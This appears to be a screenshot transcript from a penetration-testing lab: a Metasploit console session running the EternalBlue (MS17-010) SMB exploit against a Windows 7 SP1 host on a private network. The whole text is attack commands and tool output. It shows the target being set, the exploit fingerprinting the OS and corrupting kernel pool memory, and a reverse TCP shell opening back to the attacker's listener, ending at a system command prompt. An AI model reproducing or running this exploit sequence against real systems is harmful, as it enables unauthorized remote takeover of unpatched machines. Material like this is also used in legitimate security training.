 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.127.136
rhosts => 192.168.127.136
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.127.130:4444
[*] 192.168.127.136:445 - Connecting to target for exploitation.
[+] 192.168.127.136:445 - Connection established for exploitation.
[+] 192.168.127.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.127.136:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.127.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.127.136:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.127.136:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.127.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.127.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.127.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.127.136:445 - Starting non-paged pool grooming
[+] 192.168.127.136:445 - Sending SMBv2 buffers
[+] 192.168.127.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.127.136:445 - Sending final SMBv2 buffers.
[*] 192.168.127.136:445 - Sending last fragment of exploit packet!
[*] 192.168.127.136:445 - Receiving response from exploit packet
[+] 192.168.127.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.127.136:445 - Sending egg to corrupted connection.
[*] 192.168.127.136:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.127.130:4444 -> 192.168.127.136:49159) at 2023-07-06 09:15:44 -0400
[+] 192.168.127.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.127.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.127.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>